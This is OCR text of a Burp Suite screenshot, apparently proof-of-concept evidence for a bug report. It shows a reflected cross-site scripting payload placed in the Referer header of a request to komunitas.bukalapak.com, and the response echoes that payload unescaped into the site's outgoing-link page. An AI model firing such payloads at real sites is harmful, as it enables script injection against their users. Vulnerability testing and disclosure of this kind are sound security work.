 Burp Suite Community Edition
98%
Fri 9:50 PM
Burp Suite Community Edition v1.7.34 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × 20 × 21 × 22 × ...
Go Cancel < > Target: https://komunitas.bukalapak.com ?
Request
Raw Headers Hex
GET /outgoinglink HTTP/1.1
Referer: 1"><h1 onmouseover=alert(document.domain)>666</h1> <!--
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/28.0.1500.63 Safari/537.36
Cookie: SENGAJA DIKOSONGIN;
Connection: Keep-alive
Accept-Encoding: gzip,deflate
Accept: */*
Host: komunitas.bukalapak.com
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
<!-- /.navbar-top-links -->
</div>
</div>
</nav>
</div>
<div class="outgoing__bg">
<div class="container">
<div class="outgoing__modal">
<div class="outgoing__desc">Kamu akan mengunjungi situs di luar Bukalapak.
Bukalapak tidak dapat menjamin keamanan tautan ini. Apa kamu yakin?</div>
<a href="https://komunitas.bukalapak.com/1">
<h1 onmouseover=alert(document.domain)>666</h1>
<!--" class="btn outgoing__btn-cancel
btn-block"><strong>Batalkan</strong></a>
<form method="POST" action="https://komunitas.bukalapak.com/redirect"
accept-charset="UTF-8"><input name="_token" type="hidden"
<input name="link" type="hidden" value="" />
<button type="submit" class="btn btn-default btn-block
outgoing__btn-continue"><strong>Ya, Kunjungi</strong></button>
</form>
</div>
</div>
</div>
<!-- Core Scripts - Include with every page -->
<script>var globalUrl = "https://komunitas.bukalapak.com";</script>
<script src="/static/js/allindex.js"></script>
<script
src="https://komunitas.bukalapak.com/static/js/plugins/metisMenu/jquery.metisMenu.js"></s
cript>
<script
src="https://komunitas.bukalapak.com/static/js/editor/ckeditor.js"></script>
<script
src="https://komunitas.bukalapak.com/static/js/editor/adapters/jquery.js"></script>
<script
src="https://komunitas.bukalapak.com/static/js/select2/select2.min.js"></script>
<script type="text/javascript">$(document).ready(function(){
var checkRightSlider = $('.bxslider').val();
var checkTopSlider = $('.bxslider-top').val();
? < + > Type a search term 0 matches
Done
11,332 bytes | 275 millis
20